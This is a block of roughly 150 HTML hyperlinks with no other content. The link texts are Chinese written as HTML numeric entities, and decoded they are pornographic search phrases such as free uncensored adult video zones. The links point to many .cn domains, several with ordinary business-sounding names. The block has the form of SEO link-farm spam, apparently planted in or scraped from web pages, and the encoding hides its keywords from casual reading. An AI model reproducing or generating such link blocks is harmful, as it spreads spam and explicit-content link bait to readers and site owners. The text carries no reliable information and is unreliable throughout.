<a href="http://bjltrl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hfluntan.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lemana.com.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnyinuo.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;av&#x5728;&#x7EBF;</a>|
<a href="http://m-brain.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x725B;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://sllmy.cn" target="_blank">a&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://xiaobaicai.com.cn" target="_blank">&#x65E0;&#x7801;&#x4E13;&#x533A;&#x6C38;&#x4E45;&#x514D;&#x8D39;av&#x7F51;&#x7AD9;</a>|
<a href="http://oscarmayer.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lozei.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ssxcgz.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jdzbh.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://eefa.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://dsn168.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jinboyi.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x6843;&#x82B1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dbxw.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://uuliu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://youokyou.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x5361;3&#x5361;4&#x5361;</a>|
<a href="http://qzfxjx.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4F53;&#x9A8C;&#x6309;&#x6469;&#x5230;&#x5FCD;&#x4E0D;&#x4F4F;&#x54C0;&#x6C42;&#x7EE7;&#x7EED;</a>|
<a href="http://zmdbuick.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://51sohouse.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;2019&#x5B57;&#x5E55;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://izeng.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;99&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kbgn.com.cn" target="_blank">&#x4E45;&#x4E45;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzshf.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;a&#x7247;&#x4E45;&#x4E45;99</a>|
<a href="http://zzbcy.com.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x9EC4;&#x89C6;&#x9891;</a>|
<a href="http://zcsbz.cn" target="_blank">&#x221A;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x4E2D;&#x6587;8&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x7248;</a>|
<a href="http://zmbk.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x7247;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jianuoer.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6F6E;&#x55B7;&#x5439;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xcj868.cn" target="_blank">&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szsomytec.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x56FE;,&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mkmusic.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://iphoneqq.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E0D;&#x5361;17</a>|
<a href="http://cqrzlib.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://huangaiai.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://oqjvpaa.cn" target="_blank">&#x56FD;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://xxphylr.cn" target="_blank">&#x5348;&#x591C;69&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://indexcare.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://iot-pro.org.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://btspay.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://51weilan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://shsulu.com.cn" target="_blank">&#x56FD;&#x4EA7;ts&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://teasurek.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://xinjuntuan.cn" target="_blank">&#x767D;&#x5AE9;&#x4EBA;&#x59BB;&#x7EFF;&#x5E3D;&#x73A9;&#x5F04;&#x547B;&#x541F;</a>|
<a href="http://ksxinmai.com.cn" target="_blank">&#x56FD;&#x4EA7;91&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://mallmy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://52piao.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x793E;&#x533A;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://masterenglish.com.cn" target="_blank">&#x6B27;&#x6D32;&#x7F8E;&#x5973;&#x7C97;&#x66B4;&#x7272;&#x4EA4;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://mlbar.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ukbao.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x798F;&#x5229;&#x8D44;&#x6E90;&#x7AD9;</a>|
<a href="http://wzliangli.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x65E0;&#x7801;</a>|
<a href="http://lijingduo.com.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qdproducts.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://phych.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x4E45;&#x4E45;</a>|
<a href="http://lix.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://infoys.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x5C04;</a>|
<a href="http://wtoc.com.cn" target="_blank">&#x8001;&#x725B;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wst2z9.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x4E9A;&#x6D32;&#x7CFB;&#x5217;av</a>|
<a href="http://51dytt.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x798F;&#x5229;&#x65E5;&#x97E9;</a>|
<a href="http://waterfaery.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;a&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mianfeiqiuzhi.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://faxing6.cn" target="_blank">&#x6625;&#x8272;&#x6821;&#x56ED;&#x4E00;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://bzsongyuan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://qianghuaban.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huiruansoft.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E1D;&#x889C;&#x4E00;&#x533A;</a>|
<a href="http://jlbattery.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x5B57;&#x5E55;&#x8D44;&#x6E90;</a>|
<a href="http://ouhcn.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x77ED;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://zgwstv.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://al2.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x5427;</a>|
<a href="http://mbvcdx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E13;&#x533A;</a>|
<a href="http://realgap.com.cn" target="_blank">&#x4EBA;&#x4E0E;&#x4EBA;&#x6027;&#x6054;&#x914D;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://xiaotong-db.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bgxrs.cn" target="_blank">&#x53C8;&#x957F;&#x53C8;&#x7C97;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://wmvzldl.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x8272;&#x7684;app</a>|
<a href="http://chenyangzdm.cn" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fcssq3d.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x533A;&#x5BFC;&#x822A;</a>|
<a href="http://huiidc.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;</a>|
<a href="http://dhzjx.cn" target="_blank">&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://mag1.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rs68.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;</a>|
<a href="http://dlweibo.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x56DB;&#x5C04;</a>|
<a href="http://weimingpco.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x8272;&#x533A;&#x65E0;&#x7801;&#x533A;</a>|
<a href="http://message360.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://mwba.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5973;&#x4F18;</a>|
<a href="http://cchestv.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x9875;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://huso8.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sabazywj.cn" target="_blank">&#x6B27;&#x7F8E;&#x7272;&#x4EA4;a&#x6B27;&#x7F8E;&#x7272;&#x4EA4;a&#x2174;&#x4E45;&#x4E45;</a>|
<a href="http://caster-wheel.com.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;www</a>|
<a href="http://dayangjixie.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x4F18;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gafx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://italbuilding.cn" target="_blank">&#x9AD8;&#x6E05;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kaessbohrer.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x4E71;&#x7801;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://admin286.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ldhenergy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6700;&#x65B0;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;</a>|
<a href="http://fhtsvsg.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://zvjv.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tjwfgg.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hrzzs.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://zishuai.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://newwood.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://yueruan.cn" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://nenchun.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;AV &#x5929;&#x5802;</a>|
<a href="http://3yic.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;</a>|
<a href="http://jsyzshgs.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;A&#x2164;&#x5728;&#x7EBF;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qjsports.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://specialtypaper.cn" target="_blank">&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://masa-media.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x5927;&#x5B66;&#x751F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://44128.cn" target="_blank">2020&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x89C6;&#x9891;</a>|
<a href="http://sjacc.cn" target="_blank">&#x7CBE;&#x54C1;&#x5976;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x2026;</a>|
<a href="http://luoshua.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x8272;&#x4E00;&#x7EFC;&#x5408;&#x8272;88&#x6B27;&#x7F8E;</a>|
<a href="http://vxpr.cn" target="_blank">&#x65E0;&#x7801;&#x4E13;&#x533A;&#x6C38;&#x4E45;&#x514D;&#x8D39;av&#x7F51;&#x7AD9;</a>|
<a href="http://nouyan.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;</a>|
<a href="http://mndyb.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kvfd.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://907w.cn" target="_blank">&#x79CB;&#x971E;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbdz188.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;</a>|
<a href="http://wuxitongdadianzi.cn" target="_blank">99&#x7231;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gzfcwj.com.cn" target="_blank">&#x4E45;&#x4E45;96&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://iivr.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yy123.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x519C;&#x6751;&#x5987;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://myhunyanjiudian.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yrcaizhuang.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://ban8.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sunflowermedia.cn" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://pi18.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://zhucekuaijishi6.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5C24;&#x7269;a&#x2174;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://huaqike.com.cn" target="_blank">&#x6210;&#x4EBA;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://iot-pro.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jabong.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://pqti.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x8272;&#x6B32;&#x5927;&#x7247;www&#x65E0;&#x7801;</a>|
<a href="http://javaec.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;&#x7684;&#x8F6F;&#x4EF6;</a>|
<a href="http://mitaos.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://19ii.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://qsmlxx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ouawa.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;</a>|
<a href="http://tjxlcc.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://hualingdianti.cn" target="_blank">a&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://message360.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7231;</a>|
<a href="http://szsxfd.cn" target="_blank">&#x5C9B;&#x56FD;av&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yikangjinge.cn" target="_blank">&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gtii.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://809u.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6F6E;&#x55B7;&#x5439;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://woqulu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;avwww&#x6F6E;&#x6C34;</a>|
<a href="http://shuna.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;WW</a>|
<a href="http://csjlr.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;</a>|
<a href="http://jmgl.net.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://blofin.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x72E0;&#x72E0;&#x7231;</a>|
<a href="http://xbgz.com.cn" target="_blank">&#x7F8E;&#x5973;&#x6D17;&#x6FA1;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://artcloth.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://shangniao.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x6B27;&#x7F8E;</a>|
<a href="http://miejun.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://gczjisz.cn" target="_blank">&#x4E45;&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x7CBE;&#x54C1;99&#x56FD;&#x4EA7;6</a>|
